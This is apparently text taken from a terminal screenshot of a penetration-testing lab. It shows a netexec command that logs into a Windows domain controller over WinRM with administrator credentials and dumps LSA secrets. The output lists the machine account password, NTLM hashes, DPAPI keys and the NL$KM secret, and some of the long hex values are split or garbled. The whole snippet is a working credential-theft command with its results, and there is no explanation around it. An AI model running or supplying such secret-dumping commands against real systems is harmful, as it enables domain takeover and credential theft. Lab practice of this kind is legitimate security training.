 (ori㉿ori)-[~]
$ netexec winrm 10.250.0.20 -u 'administrator' -p 'lab123!' --lsa --dump-method powershell
WINRM 10.250.0.20 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
WINRM 10.250.0.20 5985 DC01 [+] yl-labs.com\administrator:lab123! (Pwn3d!)
WINRM 10.250.0.20 5985 DC01 $MACHINE.ACC:plain_password_hex:68d32e386ed538a59770b2be454044f1d14fa44cbe2f634
78b5fa08b82dbc07295d967501abe9daa4e90d355648ac82c06002c8e0ce74ba9484169a152a48a4faf263de8051a47b0fcabf7052f6fbe60e84ff41d50997a3e2b
791b146e622f5a5a40684fa358b63ba5c509e74fc4a68e26af8f66eb29809814006d255337faeed4991436f66af40d50d44e35ccf693b7bc9453dd2405c0db0a119
WINRM 10.250.0.20 5985 DC01 $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:49c54a2825a914ec5135da265b2bbb63
WINRM 10.250.0.20 5985 DC01 dpapi_machinekey:0×ae9fea480755edbb754cb7fbf42259359e369bb2
dpapi_userkey:0×c0445942544f137c6a56c0e554f3dcd7139715df
WINRM 10.250.0.20 5985 DC01 NL$KM:7fcd213d3767adb92fb2647ab0b4b2465d32c32269bf0bfa0fa03c3cefbbcafe3d073d6b6
(ori㉿ori)-[~]
$
[0] 0:zsh*Z